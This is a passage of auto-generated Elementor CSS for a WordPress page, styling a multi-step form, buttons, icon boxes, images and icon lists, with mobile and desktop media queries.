);--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-905 .elementor-element.elementor-element-93478fa .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-905 .elementor-element.elementor-element-93478fa .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-905 .elementor-element.elementor-element-93478fa .elementor-field-group.recaptcha_v3-bottomleft, .elementor-905 .elementor-element.elementor-element-93478fa .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-905 .elementor-element.elementor-element-93478fa .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-905 .elementor-element.elementor-element-93478fa .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-905 .elementor-element.elementor-element-93478fa .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-905 .elementor-element.elementor-element-93478fa .elementor-field-type-html{padding-bottom:0px;}.elementor-905 .elementor-element.elementor-element-93478fa .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-905 .elementor-element.elementor-element-93478fa .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-905 .elementor-element.elementor-element-93478fa .elementor-button{font-family:"Assistant", Sans-serif;font-size:28px;font-weight:400;}.elementor-905 .elementor-element.elementor-element-93478fa .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-905 .elementor-element.elementor-element-93478fa .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-905 .elementor-element.elementor-element-93478fa .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-905 .elementor-element.elementor-element-93478fa .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-905 .elementor-element.elementor-element-93478fa .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-905 .elementor-element.elementor-element-93478fa .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-905 .elementor-element.elementor-element-93478fa .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-905 .elementor-element.elementor-element-93478fa .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-905 .elementor-element.elementor-element-93478fa{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-905 .elementor-element.elementor-element-2d81e92:not(.elementor-motion-effects-element-type-background), .elementor-905 .elementor-element.elementor-element-2d81e92 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-905 .elementor-element.elementor-element-2d81e92 > .elementor-container{max-width:600px;}.elementor-905 .elementor-element.elementor-element-2d81e92{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-905 .elementor-element.elementor-element-2d81e92 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-905 .elementor-element.elementor-element-701e5d7 .elementor-repeater-item-cdf1ac4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-905 .elementor-element.elementor-element-241d9f3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-905 .elementor-element.elementor-element-241d9f3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-905 .elementor-element.elementor-element-f4b3da3 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-905 .elementor-element.elementor-element-f4b3da3{text-align:start;font-family:"Assistant", Sans-serif;font-size:22px;font-weight:400;color:#FCFBFB;}.elementor-bc-flex-widget .elementor-905 .elementor-element.elementor-element-2feae46.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-905 .elementor-element.elementor-element-2feae46.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-905 .elementor-element.elementor-element-b59cd93{width:var( --container-widget-width, 92.743% );max-width:92.743%;--container-widget-width:92.743%;--container-widget-flex-grow:0;}.elementor-905 .elementor-element.elementor-element-b59cd93 .elementor-icon-box-wrapper{align-items:center;text-align:center;gap:8px;}.elementor-905 .elementor-element.elementor-element-b59cd93 .elementor-icon-box-title{margin-block-end:4px;}.elementor-905 .elementor-element.elementor-element-b59cd93 .elementor-icon{font-size:33px;}.elementor-905 .elementor-element.elementor-element-b59cd93 .elementor-icon-box-title, .elementor-905 .elementor-element.elementor-element-b59cd93 .elementor-icon-box-title a{font-family:"Assistant", Sans-serif;font-size:25px;font-weight:400;}.elementor-bc-flex-widget .elementor-905 .elementor-element.elementor-element-2fbe135.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-905 .elementor-element.elementor-element-2fbe135.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-905 .elementor-element.elementor-element-2fbe135 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-905 .elementor-element.elementor-element-252027e{text-align:end;}.elementor-905 .elementor-element.elementor-element-252027e img{width:61%;}.elementor-905 .elementor-element.elementor-element-701e5d7:not(.elementor-motion-effects-element-type-background), .elementor-905 .elementor-element.elementor-element-701e5d7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1B1D1B;}.elementor-905 .elementor-element.elementor-element-701e5d7 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-905 .elementor-element.elementor-element-701e5d7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 0px 40px 0px;}.elementor-905 .elementor-element.elementor-element-701e5d7 > .elementor-shape-top .elementor-shape-fill{fill:var( --e-global-color-primary );}.elementor-905 .elementor-element.elementor-element-701e5d7 > .elementor-shape-top svg{width:calc(113% + 1.3px);height:46px;}.elementor-905 .elementor-element.elementor-element-75453a3:not(.elementor-motion-effects-element-type-background), .elementor-905 .elementor-element.elementor-element-75453a3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1B1D1B;}.elementor-905 .elementor-element.elementor-element-75453a3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-905 .elementor-element.elementor-element-75453a3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-905 .elementor-element.elementor-element-766b711 .elementor-icon-list-icon i{color:#63EFE7;transition:color 0.3s;}.elementor-905 .elementor-element.elementor-element-766b711 .elementor-icon-list-icon svg{fill:#63EFE7;transition:fill 0.3s;}.elementor-905 .elementor-element.elementor-element-766b711{--e-icon-list-icon-size:23px;--icon-vertical-offset:0px;}.elementor-905 .elementor-element.elementor-element-766b711 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-905 .elementor-element.elementor-element-766b711 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:23px;font-weight:400;}.elementor-905 .elementor-element.elementor-element-766b711 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-905 .elementor-element.elementor-element-241d9f3{width:37.976%;}.elementor-905 .elementor-element.elementor-element-2feae46{width:29.554%;}.elementor-905 .elementor-element.elementor-element-2fbe135{width:32.107%;}}@media(max-width:767px){.elementor-905 .elementor-element.elementor-element-b13dad1 .elementor-heading-title{font-size:45px;}.elementor-905 .elementor-element.elementor-element-f07b62a .elementor-heading-title{font-size:49px;}.elementor-905 .elementor-element.elementor-element-241d9f3{width:100%;}.elementor-905 .elementor-element.elementor-element-f4b3da3{text-align:center;font-size:20px;}.elementor-905 .elementor-element.elementor-element-2feae46{width:100%;}.elementor-905 .elementor-element.elementor-element-b59cd93 .elementor-icon-box-wrapper{text-align:center;gap:7px;}.elementor-905 .elementor-element.elementor-element-b59cd93 .elementor-icon-box-title{margin-block-end:18px;}.elementor-905 .elementor-element.elementor-element-b59cd93 .elementor-icon-box-title, .elementor-905 .elementor-element.elementor-element-b59cd93 .elementor-icon-box-title a{font-size:22px;}.elementor-905 .elementor-element.elementor-element-252027e{text-align:center;}.elementor-905 .elementor-element.elementor-element-252027e img{width:44%;}}